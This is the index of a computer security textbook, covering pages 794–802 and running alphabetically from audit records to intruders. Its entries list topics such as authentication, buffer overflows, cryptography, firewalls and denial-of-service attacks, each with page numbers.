Audit (log file) records, 278– 279
AUDIT_LOOKUP_COMMAND, 597
Auditors, 146
Audit provider, 580
Audit recorder, 579– 580
Audit records, host- based intrusion detection and, 278– 279
Audit review, 581, 602
Audit trail collector, 580
Audit trail examiner, 580
Audit trails, 586– 587, 601. See also Security auditing
analysis, 600– 604
review after an event, 601
Australian Signals Directorate (ASD), 418
Authenticated boot service, 466– 467
Authenticated session, 34
Authentication, 26, 115, 621, 746, 748
access control and, 115
biometric, 96– 100
electronic user, 75– 78
hash function and, 47– 55
message or data, 47– 52
password- based, 78– 90
process, steps for, 73
public- key encryption, 50, 52, 57
remote user, 101– 103
security issues for user, 103– 105
token- based, 90– 96
using message encryption, 48– 52
using symmetric encryption, 48
Authentication Header (AH), 709
Authentication protocol, 75– 76, 95, 468, 734, 739, 746– 747
challenge- response, 92
Diffie- Hellman key exchange, 685– 686
dynamic biometric, 103
dynamic password generator, 92
Extensible Authentication Protocol (EAP), 746– 747, 751
IEEE 802.1X protocol, 751, 753
protocol type selection (PTS), 92
of a smart token, 92– 93, 102
static, 92
static biometric, 103
Authentication server (AS), 717– 718
Authenticators, 104
Authenticity, 13– 14, 22, 37, 48, 50, 226, 487, 490, 499, 548,
access control and, 115
cascading, 170– 171
Automatic response, 581
Automatic teller machine (ATM), 91
architectures, 108
cardholder, 107
issuer, 107
processor, 107– 108
security problems for, 107– 110
Autonomic enterprise security system, 290
Auto- rooter, 201
Availability, 5, 7, 12– 16, 18, 21– 23, 25– 26, 35, 37– 38, 157,
174– 175, 177, 181, 187– 188, 191, 200, 223, 241– 242, 251,
264, 269, 413– 414, 421, 458, 472, 487, 490, 499, 508– 509,
511, 520, 530– 531, 568, 574, 581– 582, 591, 611
Backdoor (trapdoor), 20– 21, 201, 214– 215, 226– 227, 272, 330
Background checks and screening of employees, 563– 564
Backscatter traffic, DoS, 246, 257
Backup, data, 426
Banner grabbing attack, 288
Barrier security, 739
Baseline approach, 493– 494
Baselining, 603– 604
Base- rate fallacy, 274– 275
Basic principles, 273– 274
Basic service set (BSS), 740, 742– 743
Bastion host, 315
Bayesian networks, 277
b-
Bcrypt, 83
Behavior- blocking software, 233
Bell– LaPadula model for computer security, 440– 450
4- tuple (b, M, f, H), 442– 444
abstract operations, 444– 445
example of use, 445– 450
formal description of model, 442– 444
general description, 441– 442
limitations, 448, 450
Multics, 449– 450
properties, 444
Bernstein, Daniel, 262
Biba integrity model of computer security, 451– 452
Billing/payments functions, 621
Biological viruses, 204
Biometric authentication system, 105, 548– 549, 551
accuracy of, 98– 100
cost vs. accuracy, 97
dynamic biometric protocol, 75, 102– 103
fingerprint patterns, 96
generic, 98
hand geometry systems, 96
iris system, 97, 105– 107
operating characteristic curve, 99–100
operation of, 97– 98
personal identification number (PIN), 98
physical characteristics of, 96– 97
retinal, 97
signature, 97
static biometric protocol, 75, 102– 103
using facial characteristics, 96
verification (identification) of, 98
voice pattern, 97
Biometric information, 95
BIOS code, 222
Bit- by- bit exclusive- OR (XOR), 670
BitLocker, Windows security, 432
Bitwise exclusive- OR (XOR) operation, 47, 652
Blackhole crimeware toolkit, 203
Blended attack, 202
Blinding, 684

794
Index
Blind SQL injection, 167
Blizzard, 538
Block cipher encryption, 46
Block cipher modes of operation, 655– 660
Block ciphers, 43, 47, 641, 643, 647, 651– 652, 675
Block encryption algorithms, 41, 43– 47, 638, 641
Block reordering, 48
Bloom filter, 88– 90
Blowfish symmetric block cipher, 83
Blue Pill rootkit, 229, 421
Boot Block, 466
Boot ROM, 466
Boot sector infector, 208
Botnet, 202, 219– 220, 223, 225, 235– 236, 250– 252, 257
Bots, 222– 224, 235, 253– 254, 318, 632
Bourne shell, 352, 356– 357
Bring- your- own- device (BYOD) policy, 737– 738
Broad network access, 181
Browser helper objects (BHOs), 223
Brunner, John, 210
Brute- force attack, 43– 45, 54, 85, 591, 645
BSD- based systems, 429
BSD Syslog Protocol, 593
Buffer overflow, 338
attacks, 337– 338, 342, 348– 349, 351– 352, 360, 362– 365, 370
C code, 339
compile- time defenses, 359– 363
countermeasures, 359– 365
definition, 338
example runs, 339
exploiting method, 341
exploits, 323
function call mechanisms, 343– 344
global data area overflows, 370– 371
heap, 367– 370
input size and, 381
no- execute (NX), 364
replacement stack frame, 365– 366
return to system call, 366– 367
run- time defenses, 363– 365
shellcode, 352– 359
stack, 342– 351
stack values, 340
Buffer overrun. See Buffer overflow
BUFSIZ constant, 349
Bushfire, 541
Business continuity and disaster recovery, 193
Business- use- only policy, 566
Calculated code, 49
Calling function, 343– 344
Canary value, 363
Canonicalization, 390, 411
Capability, 500
Capability tickets, 118– 119, 724
Card access number (CAN), 93, 96
Card authentication key (CAK), 551
Cardholder unique identifier (CHUID), 548, 551
Cardinality, RBAC roles, 132– 133
Cascaded access right, 171
Cascading authorizations, 170– 171
CD- ROM, 588
Centralized administration, 169
CERT. See Computer Emergency Response Team (CERT)
CERT 2007 E- crime Survey, 612, 614
Certificate authority (CA), 61, 317, 425, 550, 722, 726
Certificate revocation list (CRL), 724
Certificates
attribute, 724
conventional ( long- lived), 723
proxy, 724
public- key, 61– 62
short- lived, 724
X.509, 62
cross, 727
rules, 452
service, 467
Certifier, 480
Challenge- response protocol, 101– 102, 104– 105, 110
Change Cipher Spec Protocol, 701, 703
Change management, 527– 528
Channel, 33– 34, 472, 478– 479, 590, 619, 652, 732, 750– 751
Charge- coupled device (CCD), 65
Chernobyl virus, 221
Chinese wall model, 454– 456
Choreographic works, copyrighted, 616
Chroot jail, 402, 416, 429– 430
Chroot system, 429
chroot system function, 402
CHUID digital signature, 549– 550
CIA triad, 13
Cipher block chaining (CBC) mode, 656– 657, 671
Cipher block feedback (CFB) mode, 657– 659
Cipher suite, 750
Ciphertext, 42, 56, 638, 640
public- key encryption, 56
symmetric encryption, 42
Ciphertext- only attack, 639– 640
Circuit- level gateway/ circuit- level proxy, 313– 314
CIRT. See Computer incident response team (CIRT)
Claimant, 75
Clark– Wilson model (CWM) of computer security, 452– 453
Class, 117, 126– 127, 134, 269, 364, 368, 382, 387, 441, 454, 459,
Classic cross- site scripting (XSS) attack, 409– 410
Classification creep, 448
Clearinghouse, 620
Clear signed data, S/MIME, 696
Clickjacking, 218
Client, 178
Client attacks, 103– 104
Cloud auditor, 185– 187
Cloud broker, 185– 186
Cloud carrier, 185– 186
Cloud computing, 180– 187
abuse and nefarious use of, 187
basic APIs, security of, 187
broad network access, 181
cloud security as a service, 189– 193
community cloud, 184
computing context, 184

Index
795
data protection in, 189
elements, 181
essential characteristics, 181
hybrid cloud, 184
infrastructure as a service (IaaS), 183
measured service, 182
NIST definition, 181, 189
on- demand self- service, 182
platform as a service (PaaS), 182– 183
private cloud, 184
public cloud, 183
rapid elasticity, 182
reference architecture, 185– 187
resource pooling, 182
security risks and countermeasures, 187– 188
software as a service (SaaS), 182
Cloud consumers, 185
Cloud provider (CP), 185
Cloud security. See Cloud computing
Cloud Security Alliance, 187, 190
Cloud service provider (CSP), 190
Clustering and outlier detection, 277
Code analysis techniques, 168
Code injection attack, 385– 386, 401
Code of Practice for Information Security Management
(ISO
Code Red II, 214– 215
Codes of conduct, 629– 632
Code, writing safe programs using, 392– 396
Collision resistance, 49n3, 53– 54
Collision resistant hash functions, 53
Combined approach, security risk assessment, 495
Command- and- control (C&C) server network, 224
Command injection attack, 384, 410
Commercial Product Evaluation Program, 458
Common controls, 520
Common Criteria (CC), 470– 476, 478, 480– 481, 580, 582, 602,
assurance level, 394, 478– 479
for information technology security evaluation, 470– 476
security assurance requirements, 473
security functional requirements, 472
Common Criteria Evaluation and Validation Scheme
Communication lines, computer security and, 22
Communications channel (CC), 33
Communications facilities and networks, 18
Community cloud, 184
CommWarrior worm, 217
Companion key, 56
Companion Web site, 8
Company policy, 567
Company rights, 567
Compile- time defenses, 359– 363
Complete mediation, 28, 458
Complex password policy, 88
Component, 471
Compression, 702
Compression function, 678
Compromise, 79, 412, 511
Computationally secure, 640
Computer crime. See Cybercrime
Computer Emergency Response Team (CERT), 32, 337, 572
Computer- generated passwords, 88
Computer incident response team (CIRT), 569
Computers
as communications tools, 612
as storage devices, 612
as targets, 611
Computer security
availability, 15– 16
breach of levels, 14
categories of vulnerabilities, 18
challenges of, 16– 17
confidentiality, 15
consumers of services and mechanisms, 36
cost of security failure, 35
criteria for evaluation of, 470– 476
definition, 12– 16
ease of use vs. security, 35
functional requirements, 25– 27
fundamental security design principles, 27– 31
high level, 14
implementation of, 35– 36
integrity, 15
key objectives, 13
low level, 14
model for, 17– 19
moderate level, 14
policy, 34– 35
privacy and, 13, 15, 23, 143– 144, 146, 187– 188, 566, 611, 619,
scope of, 22
strategy, 34– 36
system resources (assets), 18, 21– 23
terminology, 17
threats to, 19– 25
Computer security incident response team (CSIRT), 567– 574
detecting incidents, 569– 570
documenting incidents, 573
information flow for incident handling, 573– 574
responding to incidents, 571– 572
tools for, 570
triage function, 570– 571
Computer security models
Bell– LaPadula model, 440– 450
Biba integrity, 451– 452
Chinese Wall Model (CWM), 454– 456
Clark- Wilson model (CWM), 452– 453
multilevel security, 442, 459– 466
Computing artifact, 632
Conficker (or Downadup) worm, 215
Confidence, 548
Confidentiality, 15, 23, 109, 702, 758
computer security and, 13, 15, 23
data, 13
Family Education Rights and Privacy Act (FERPA), 15
message or data authentication without, 48– 49
public- key encryption, 56– 57
secure system, 444
symmetric encryption and, 41– 47
threat to, 19
Configuration management, 22, 25– 26, 28, 306, 473, 478, 515,

796
Index
Connection, 701
Consequence, 19– 21, 23, 55, 242, 245, 249, 257, 262, 264– 265,
337– 338, 351, 354, 373, 377, 379, 382, 385, 389– 390, 392,
395– 396, 400– 402, 410, 424, 426, 433– 434, 486, 490, 494,
499– 501, 503– 505, 507, 509– 514, 523, 528, 537– 538, 561,
563, 567, 630– 631, 647– 648
Constant exponentiation time, 684
Constituency, 569
Constrained data items (CDIs), 452
Consumers, 476, 619, 620
Content management, 621
Content ownership, 566
Content provider, 619
Content- Type HTTP response header, 411
Contingency planning, 26
Continuum of learning programs, 558– 559
Contractual obligations, 558
Control, 13, 27, 48, 75, 84, 94, 106, 158, 166, 182– 184, 187, 189,
192, 206– 207, 222, 224, 232– 233, 242, 250– 251, 273,
320, 337, 341– 343, 346– 347, 352, 356, 358, 363– 368, 370,
388– 389, 393, 396, 398, 402, 404, 406, 410– 411, 418, 423,
425– 426, 441, 492, 497– 498, 507– 508, 510, 516– 524, 536,
544, 611, 661, 697, 733, 736– 737, 741– 742, 756. See also
Access control
Conventional ( long- lived) certificates, 723
Cookies, 166
Cooperating conspirator problem, 450
Copying of biometric parameter, 105
Copyright law, 616
Copyrights, intellectual property and, 615
Corporate policies, 623
Corporate security, 316, 490
Correlation, 604
Corrupted system, 18
Corruption, 20– 21, 38, 189, 200, 202, 221– 222, 338, 340– 341,
360, 372, 395, 401, 426, 509, 514
Cost of security failure, 35
Countermeasures, 18, 19, 516– 524
attack strategies and, 79– 80
buffer overflow, 359– 365
for cloud computing risks, 187– 188
compile- time defenses, 359– 363
denial- of- service (DoS) attack, 259– 263
distributed intelligence gathering, 235
flooding attacks, 261
generic decryption, 232– 233
heap overflows, 368
host- based behavior- blocking software, 233
host- based scanners, 231– 234
for malware, 229– 235
perimeter scanning, 234– 235
rootkit, 234
run- time defenses, 363– 365
safe coding techniques, 360– 362
safe libraries, 362
spyware detection and removal, 234
of SQLi attacks, 168
stack protection mechanisms, 362– 363
Trojan horse defense, 458– 459
Counter (CTR) mode, 659– 660
Counter Mode- CBC MAC Protocol (CCMP), 750, 758– 759
Covert channel analysis, 478, 479
C programming language, 342
CPU emulator, 232
Credential management, 141– 142
Credentials, 74
Credential service provider (CSP), 74
Credential theft, 224– 225
Crimeware, 202, 225
CRL issuer, 727
Cross certification, 727
Cross- site scripting attacks (XXS), 387– 388
Cryptanalysis, 42– 43, 45, 54– 55, 639– 641
Cryptanalytic attacks, 80
Cryptographic co- processor, 468
Cryptographic message authentication code, 118
Cryptographic tools
asymmetric encryption algorithms, 59– 60
confidentiality, 41– 47
digital envelopes, 63– 64
digital signatures, 60– 63
encryption of stored data, 66– 67
hash functions, 50– 55
key management, 48– 50
message authentication, 48– 50
Pretty Good Privacy (PGP), 66– 67
pseudorandom numbers, 64– 66
public- key encryption, 55– 63
random number, 65– 66
symmetric encryption, 41– 43
Cryptography. See Public- key encryption/cryptosystem; Sym-
metric encryption
CS2013, 6– 8
CSI/FBI Computer Crime and Security Survey, 500
CWE/SANS Top 25 Most Dangerous Software Errors list, 377
Cybercrime, 611– 612
cited in the convention on cybercrime, 613
law enforcement challenges, 612– 614
types, 611– 612
Cybercrime victims, 614
Cyber criminals, 268– 269, 613
Cyber- espionage worm, 216
Cyberslam, DoS, 243
3DES. See Triple DES
DAC. See Discretionary access control (DAC)
Data, 18, 23
backup, 426
clear- signed, 696
confidentiality, 13, 38, 611, 755, 758
correct interpretation of, 394– 395
defined, 13n1
destruction, 221– 222
enveloped, 694, 697
generation, 580– 581
integrity, 13, 21, 23, 36, 38, 47, 54, 57– 58, 61, 109, 281, 465,
leakage or loss, 188
owner, 177
personal, 93
sanitized, 456
signed, 694
signed and clear- signed, 696– 697
signed and enveloped, 696
source, 293
surveillance and privacy, 625– 626

Index
797
swapping, 653– 654
transformation, 626
values, writing correct code for, 394– 396
Data definition language (DDL), 158, 173
Data Encryption Algorithm (DEA), 43, 643
Data Encryption Standard (DES), 41, 643, 717
Data exfiltration, 226
Data loss prevention (DLP), 190
Data manipulation language (DML), 158
Data protection in cloud computing, 189
multi- instance model, 189
multi- tenant model, 189
Database access control, 169– 173
cascading authorizations, 170– 171
fixed database roles, 172
fixed server roles, 172
range of administrative policies, 169
role- based, 171– 173
SQL- based, 169– 170
user- defined roles, 172– 173
Database encryption, 176– 180
disadvantages to, 176
entities, 177– 178
example, 180
Database management system (DBMS), 157– 159, 177, 464– 465
Database RBAC facility, 172
Databases, 157, 618. See also Database access control
encryption, 176– 180
inference and, 173– 176
multilevel security (MLS) of, 461– 466
query language, 157– 158
relational, 159– 163
security kernel, 457– 458
security, need for, 156– 157
statistical, 618
storage for logs, 592
Day- to- day interfaces, 29
Deadlock, prevention of, 396
Deallocator, 370
Decentralized administration, 169
Deception, 21
Decryption, 44, 46– 47, 50, 56, 59
Decryption algorithm, 42, 56– 57, 638, 645, 647, 657, 660, 681,
public- key encryption, 56
symmetric encryption, 42
Defense in depth, 30
Defensive coding, 168
Defensive programming, 7, 376– 380. See also Programming
projects
Deletion, access to, 117
Denial- of- service (DoS), 24, 734
Denial- of- service (DoS) attack, 31, 105, 164, 288
amplification, 251, 255, 257– 259
classic, 244
countermeasures, 252, 259– 263
distributed, 8, 223, 250– 252
flooding, 248– 250
nature, 241– 244
reflection, 255– 257
responding to, 263– 264
smurf
source address spoofing, 244– 246
SQLi attack and, 164
SYN spoofing attack, 246– 248
Tribe Flood Network (TFN), 251
Design patents, 617
Design specification and verification, 478
Destination IP address, 309
Destructor functions, 370
Detailed security risk analysis, 494– 495
analysis of risks, 501– 505
context or system characterization, 497– 499
evaluation of risks, 505
identification of threats/risks/vulnerabilities, 499– 501
risk treatment, 506– 507
Silver Star Mines, risk assessment process, 507– 512,
Detecting an attack, 19
Detection, 35– 36
Detection methods, 168
Deterrence, 500
Developers, 476, 480, 562
Diffie– Hellman key exchange/key agreement, 59, 63,
Digital content, 618
Digital envelopes, 63– 64
Digital identity, 141
Digital immune system, 324– 326
Digital Millennium Copyright Act (DMCA), 618– 619
Digital Rights Management (DRM), 619– 621
architecture, 621
billing/payments functions, 621
components, 620
Digital Signature Algorithm (DSA), 59
Digital signatures, 60– 64
Digital Signature Standard (DSS), 59, 688, 696
Directed broadcast, 258, 262– 264
Directory information, 15
Directory service access, 591
Directory traversal, 323
Disciplinary action, 567
Disclosure, 7, 13, 19– 21, 23, 30, 38– 39, 76, 174, 188, 451, 510,
Discretionary access control (DAC), 116, 118– 124
access matrix controller, 121
access rights of subjects, 121
of devices, 120
general model for, 120– 123
logical or functional point of view, 121
of memory locations or regions, 120
of processes, 120
protection domains, 123– 124
rules for transferring, granting, and deleting access rights,
display() function, 349
Dispute resolvers, 146
Disruption, 20– 21, 24– 25, 31, 38, 191, 203, 211, 241, 538, 568,
Distributed denial- of- service (DDoS) attacks, 8, 223, 250– 252
Distributed detection and inference (DDI) events, 290– 291
Distributed firewalls, 320, 322
Distributed host- based intrusion detection, 268

798
Index
Distributed intrusion prevention system (IPS), 235, 281– 283
architecture for, 282
central manager module, 282
host agent module, 282
LAN monitor agent module, 282
major issues in the design of, 281– 282
Distributed or hybrid IDS, 273, 289– 291
Distribution right, 616
Distribution system (DS), 546, 740, 742– 744, 747
Distributor, 619
DMZ (demilitarized zone), 295
DNS amplification attacks, 258– 259
Document number, 93
DomainKeys Identified Mail (DKIM), 697– 700
Domain name system (DNS), 287, 699
Dormant phase of virus, 205
DoS. See Denial- of- service (DoS)
Double bastion inline, 322
Double bastion T, 322
Downloaders, 201
Dramatic works, copyrighted, 616
Drive- by- download attack, 201, 203, 217– 218
Drone, 222
Drop, 326
Ds- property, 442, 444
Duqu worm, 216
Dust, 542
Dynamically linked shared libraries, 596– 597
Dynamic binary rewriting, 598– 600
Dynamic biometric authentication, 96– 101
Dynamic biometric protocol, 103
Dynamic Host Configuration Protocol (DHCP), 287
Dynamic Link Libraries (DLLs), 279
EAP exchange, 752– 753
EAPOL Key Encryption Key ( EAPOL- KEK), 756
EAP Over LAN (EAPOL) Key Confirmation Key ( EAPOL-
Earthquake, 537
Eavesdropping, 104– 105, 543
Economy of mechanism, 28
Egress monitors, 235
Electrically erasable programmable ROM (EEPROM), 92
Electrical power threat, 542
Electromagnetic interference (EMI) threat, 543
Electronic codebook (ECB) mode, 45, 48, 655– 656
Electronic identity (eID) card, 93– 96
functions, 94– 96
human- readable data on, 93
Password Authenticated Connection Establishment
Electronic monitoring, 80
Electronic user authentication
means of, 75
model for, 74– 75
risk assessment, 75– 78
Elliptic curve cryptography (ECC), 60, 688– 689
E- mail
attachment, infected, 214, 219
clear signed data, S/MIME, 696– 697
DomainKeys Identified Mail (DKIM), 697– 700
enveloped data, S/MIME, 694, 697
and Internet access policies, 566– 567
Multipurpose Internet Mail Extension (MIME), 694
public- key certificates, 697
Secure/Multipurpose Internet Mail Extension (S/MIME), 62,
security, 192
signed data, S/MIME, 694, 696– 697
spam, 219
Trojan horses, 219– 220
Employee behavior, 557
Employment agreements, 564
Employment practices and policies, 563– 565
Emulation control module, 232
Encapsulating Security Payload (ESP), 710– 712
transport mode, 711
tunnel mode, 711– 712
Encapsulation, 30
Encrypted MAC, 702
Encrypted virus, 208
Encrypting File System (EFS), 432
Encryption, 734
end- to- end, 660– 663
research, 618
service, 193, 467– 468
of stored data, application of, 66– 67
public- key encryption, 56
symmetric encryption, 42
End entity, 726
End- of- line comment, 167
End- to- end encryption, 660– 663
End user, 172
Enforcement rules, 452
Enroll, 97– 98, 106
Enrolled in the system, 97
Enterprise identity, 141
Enterprise- wide access control, 142
Enveloped data, S/MIME, 694, 696– 697
Environmental threats, 539– 542
dust, 542
fire and smoke, 540– 541
inappropriate temperature and humidity, 539– 540
infestation, 542
prevention and mitigation measures, 544– 545
Environmental variables, software security, 397– 400
Environment attributes, 134
ePass function, 94
Error- detection code, 48
eSign function, 94
ESP information, 710
Espionage, 226
/etc/syslog.conf, 592
Ethics
code of conduct, 629– 632
IEEE Code of Ethics, 631
IS professions and, 627– 628
issues related to computers and information systems,
European Union Data Protection Directive, 622
Evaluation, 36, 45, 456, 458, 470– 476, 478– 481, 492, 495, 502,
Evaluation assurance levels (EALs), 478– 479

Index
799
Evaluators, 477, 480
Event, 293
Event and audit trail analysis software, tools, and
Event definition, 581
Event detection, 583
Event discriminator, 579
Event recording, 583
Event response, 592
Event selection, 581
Event storage, 581
Executable address space protection, 363– 364
Execute, 451
Execute access, 117
Execution engine, 469
Execution phase of virus, 205
viral structure, 206– 208
Executive- level training, 562
execve() system function, 352
Exploits, 201
Exposure, 19, 425, 493, 497, 501, 527, 539, 614, 626
Extended service set (ESS), 740, 743
Extensible Markup Language (XML), 292
Extreme Learning Machines (ELM), 279
Facilities security, 535
Factoring problem for RSA algorithms, 682– 683
Fail- safe default, 28
Fair use, 618
False negatives, 273, 276
False positives, 273, 276
Falsification, 20– 21
Family Educational Rights and Privacy Act (FERPA), 15
Family, IT security requirements, 471
Fault insertion, 475
Federal Information Processing Standards (FIPS), 9, 13– 14,
25, 27, 43, 45, 50, 54, 59, 76, 87, 548– 551, 643– 645, 658,
672, 688
PUB 46, 43
PUB 180, 54
PUB 186, 59
PUB 197 standard, 45
PUB 199 standard, 13– 14
PUB 200 (Minimum Security Requirements for Federal
Information and Information Systems)
Federated identity standards and protocols, 140, 143, 190
Feistel cipher structure, 641– 643
fgets() library routine, 349
File access control, 86, 124– 127
File access system, 323
File infector, 208
File integrity checksums, 279
Finger, 287
fingerd daemon, 342
FIPS. See Federal Information Processing Standards (FIPS)
Firewall projects, 767– 768
Firewalls. See also Intrusion prevention systems (IPS)
activity patterns, access based on, 307
application- level gateway, 312– 313
application protocol, 307
basing, 314– 317
bastion host, 315
characteristics and access policy, 306– 307
circuit- level gateway or circuit- level proxy, 313– 314
distributed, 320
DMZ networks, 317– 319
host- based, 315– 316
IP address and protocol values, 306
limitations, 307
location and configurations, 317– 322
need for, 305– 306
packet filtering, 309– 312
personal, 316– 317
scope of, 307
stateful inspection, 312
types of, 308– 314
users identity, access based on, 307
virtual private networks (VPN), 319– 320
First- generation scanner, 231
Fixed database roles, 172
Fixed server roles, 172
Flash crowd, 259
Flood, 539
Flooders (DoS client), 201
Flooding attacks, 248– 250
defenses against, 261
ICMP flood, 249
TCP SYN flood, 250
UDP flood, 249
Foreign key, 161– 162, 170
Format, 233, 268, 279, 282, 291– 293, 297, 300, 351, 363, 370, 372,
374, 377, 386, 427, 589, 592– 593, 595, 605– 606, 618, 639,
673, 694– 697, 710– 711, 716, 722– 723, 741– 742, 765– 766
Format string overflows, 370
Forward add round key transformation, 650
Forward mix column transformation, 650
Forward shift row transformation, 648
Forward substitute byte transformation, 648
Fourth- generation products, 232
Fraggle
Fragmentation, 702
FreeBSD, 82– 83, 127
FTP, 287, 312
Fujita Tornado Intensity Scale, 538
Full virtualization, 433, 435
Functionality, 456
Functional requirements, IT security, 25– 27, 471– 473
Function call mechanisms, buffer overflow, 343– 344
Function returns, 343
Fuzzing, 390– 391
Fuzzing software tests, 390– 391
Fuzzy logic, 277
Gardner, Martin, 59
Gateways, 260, 313– 314, 585
General role hierarchy, 148
Generic decryption (GD) technology, 232– 233
Genetic algorithms, 277
getinp() function, 349
gets() function, 339– 340, 342, 346, 348– 349, 361
gets() library routine, 368
Global data area overflows, 370– 371
GNOME Programming Guidelines, 407
Gpcode Trojan, 221
Graceful failure, 361
GRANT command, 169– 170

800
Index
Graphical user interfaces (GUIs), 606
grep program, 398
Group, 5, 59, 117, 125– 127, 172, 184, 268– 269, 277, 291, 395,
399– 401, 428, 431, 445, 466, 474, 499, 508, 512, 518, 543,
551– 552, 562, 591, 602, 624, 639, 687, 697, 726, 734, 739,
742, 746, 750
Group keys, 751, 753– 757, 759
Group master key (GMK), 756
Group temporal key (GTK), 756
Guard pages, 365
Guest OS, 433– 436
Hacker/cracker, 79, 85, 187, 268– 269, 294, 323. See also
Hacking projects
Hacking projects, 763
Hacktivists, 269
Handling of program input, 380– 391
Handshake Protocol, 702– 705
Hardening, 419– 423, 426, 428, 430– 432
Hardware, 18, 22, 177
efficiency, 660
information system, 535– 536
Hashed passwords, 80– 83
Hash functions
applications of, 55
collision resistant, 53
HMAC, 675– 679
intrusion detection and, 55
MD5 message digest algorithm, 696
message authentication and, 47– 55
one- way, 50, 52– 53, 78, 82, 670, 765
preimage resistant, 53– 54
second preimage resistant, 53
secure, 53– 54
Secure Hash Algorithm (SHA), 672– 675
simple (SHF), 670– 672
Heap, 367
Heap overflow, 367– 370
hello function, 345, 347– 348
Hierarchies, RBAC, 132
High confidence, 548
High interaction honeypot, 294
HMAC, 52, 675– 679
algorithm, 676– 678
design objectives for, 676
security of, 678– 679
Honeynet Project, 294
Honeypots, 294– 296
fully internal, 296
high interaction, 294
low interaction, 294
outside the external firewall, 295
Host attacks, 105
Host audit record (HAR), 282
Host- based behavior- blocking software, 233
Host- based detectors, 290
Host- based firewalls, 315– 316
Host- based IDSs (HIDSs), 231– 232, 234, 273, 278, 281, 282, 570
anomaly, 279– 281
benefit of, 278
data sources, 278– 279
distributed, 281– 283
sensors, 278–279
signature or heuristic based, 281
Host- based intrusion prevention systems (HIPS), 322– 324
Hosted virtualization, 433– 434, 436
Host input/output, 323
Host- resident firewall, 320
HTTP flood, 253
HTTPS (HTTP over SSL), 223– 224, 705– 707
connection closure, 706– 707
connection initiation, 706
Human attack surface, 31
Human factors of computer security
awareness, training and education for, 557– 562
computer security incident response team (CSIRT), 567– 574
e- mail use policies, 566– 567
employment practices and policies, 563– 565
Internet use policies, 566– 567
Human- caused threats, 543
prevention and mitigation measures, 545– 546
Humidity, 539– 540
Hurricanes, 537
Hybrid cloud, 184
Hydraq Trojan, 220
Hypertext Transfer Protocol (HTTP)-based attack,
Hypervisor, 228– 229, 420, 433– 436
Hypervisor security, 435– 436
Ice storm, 538
ICMP flood attack, 249
Identification, 4, 26, 73, 94, 96– 98, 230, 260, 277, 472, 499– 501,
Identifier (ID), 78, 80
Identity and Access Management (IDAM) system, 146, 190
Identity, credential, and access management (ICAM)
access management, 142
credential management, 141– 142
identity federation, 143
identity management, 141
purpose of, 140
Identity federation, 143
Identity management, 141, 620– 621
Identity providers (IDPs), 146
Identity service provider, 146
Identity theft, 225– 226, 733
IDS. See Intrusion detection systems (IDS)
IEEE Code of Ethics, 631
IEEE (Institute of Electrical and Electronics Engineers) P1363
Standard for Public- Key Cryptography, 60
network components and architectural model, 742– 743
protocol architecture, 740– 742
services, 743– 745
IEEE 802.11i Wireless LAN
authentication phase, 751– 753
characteristics, 745– 746
discovery phase, 749– 751
key management phase, 753– 758
operation phases, 746– 749
pseudorandom function, 758– 760
services, 746

Index
801
IETF Public Key Infrastructure X.509 (PKIX) model, 726
Illegal/logically incorrect queries, 167
Immutable audit, 626
Imperva Web Application Attack Report, 2013, 163
Implementation plan, 487, 516– 517, 524– 525, 531
Inband attack, 166
Incapacitation, 20– 21
Incident, 569
Incident handling, 526, 528, 567– 568, 570– 574
information flow for, 573– 574
life cycle, 572
Incident response, 26, 191, 521, 529– 531, 556– 557, 567– 574
Independent BSS (IBSS), 743, 746, 751
Infected content. See Viruses
Infection vector, 205
Inference, 20, 173– 176
channel, 174
database security, 173– 176
detection at query time, 175
detection during database design, 175
example, 175
threat of disclosure by, 175
Inferential attack, 167
Infestation, 542
Inflexibility, 176
Informal approach, security risk assessment, 494
Information, 454
Information Assurance and Security (IAS), 6
Information Card Foundation (ICF), 145
Information leakage, 475
Information system (IS), 535, 578
Information system hardware, 535– 536
Information technology (IT) security control, 516– 524
implementation of, 525– 526
maintenance and monitoring of implemented controls,
Information technology (IT) security management, 485– 512,
definition, 487
implementation of, 516
ISO/IEC 27000 series of standards, 487
organizational context and security policy, 489– 492
overview of, 488
safeguards, 15, 492, 516– 524, 558, 635
Information technology (IT) security plan, 524– 525
implementation of, 525– 526
Information technology (IT) security risk assessment process,
baseline approach, 493– 494
combined baseline, informal, and detailed approach, 495
detailed, 494– 495
informal approach, 494
Information theft
credential theft, 224– 225
data exfiltration, 226
espionage, 226
identity theft, 225– 226
keyloggers, 224– 225
phishing, 192, 200, 202– 203, 218– 219, 224– 226, 271, 330,
reconnaissance, 226
spyware, 224– 225
Infrastructure as a service (IaaS), 183
Infrastructure controls, 522
Infrastructure security, 535
Infringement, intellectual property and, 615– 616
Ingress monitors, 234– 235
Injection attack, 163– 168, 382– 386
Inline sensor, 284, 297
Input fuzzing, 390– 391
Insecure interfaces, 187
Inside attack, 19
Institute of Electrical and Electronic Engineers (IEEE) Code
Instructor Resource Center (IRC), 8
Integer overflows, 370
Integrity, 13, 15, 22– 23, 109. See also Authenticity; System
integrity
Integrity Check Value, 710
Integrity confinement, 451
Integrity verification procedures (IVPs), 452
Intel digital random number generator (DRNG), 66
Intellectual property, 615
copyrights, 615
infringement, 615– 616
patents, 615, 617
relevant to network and computer security, 617– 618
trademark, 617
types of, 615– 617
U.S. Digital Millennium Copyright Act (DMCA), 618– 619
Interception, 20, 234, 596, 613, 623
Interface, 309
International Convention on Cybercrime, 612
International Organization for Standardization (ISO),
3, 10, 162, 470, 486– 487, 520, 558, 563– 565,
583– 585, 623
International Telecommunication Union (ITU),
Internet Architecture Board (IAB), 9, 707
Internet authentication
Kerberos, 716– 722
public- key infrastructure (PKI), 725– 727
X. 509, 722– 725
Internet banking server (IBS), 33
Internet Engineering Task Force (IETF), 9, 726
Public Key Infrastructure X.509 (PKIX), 726– 727
Internet mail architecture, 697– 699
Internet Message Access Protocol (IMAP), 287
Internet protocol security, See IP security(IPsec)
Internet Relay Chat (IRC), 252, 287
Internet security protocols. See also IP security (IPsec)
DomainKeys Identified Mail (DKIM), 697– 700
HTTPS (HTTP over SSL), 705– 707
IPv4 and IPv6 security, 707– 712
Multipurpose Internet Mail Extension (MIME), 694
Secure/Multipurpose Internet Mail Extension (S/MIME),
Secure Sockets Layer (SSL), 701– 705
Transport Layer Security (TLS), 701

802
Index
Internet Society (ISOC), 9
Internet use policies, 566– 567
Interposable libraries, 595– 598
Interposable library function, 597– 598
Intruders, 268– 272
behavior, 270– 272, 274
classes of, 268– 269
cyber criminals, 268– 269
definition, 268
hacktivists, 269
initial access, 271
intrusion detection, 272– 275
maintaining access, 271
privilege escalation, 271
range of attacks, 270
skill levels, 269– 270
